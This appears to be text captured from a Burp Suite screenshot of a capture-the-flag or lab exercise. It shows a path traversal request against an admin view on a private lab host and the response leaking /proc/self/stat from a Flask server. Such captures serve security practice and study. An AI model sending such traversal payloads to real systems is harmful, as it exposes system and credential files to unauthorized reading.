 Request
Pretty Raw Hex \n
1 GET /admin/view/../../../../../../proc/self/stat HTTP/1.1
2 Host: 10.10.11.127
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.10.11.127/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: JSESSIONID=161598dbd28464dbc245f24b4b37
11 Connection: close
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 317
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Thu, 26 May 2022 17:44:15 GMT
6
7 1252 (flask) S 1 1252 1252 0 -1 4194560 9223 284 10 0 3643 1014 0 0 20 0 2 0 1032
718811136 7848 18446744073709551615 93839222190080 93839225328776 140722063742704 0 0 0 0
0 16781312 2 0 0 0 17 0 0 0 1184 0 0 93839227429552 93839227918128 93839250755584
140722063744707 140722063744776 140722063744776 140722063744995 0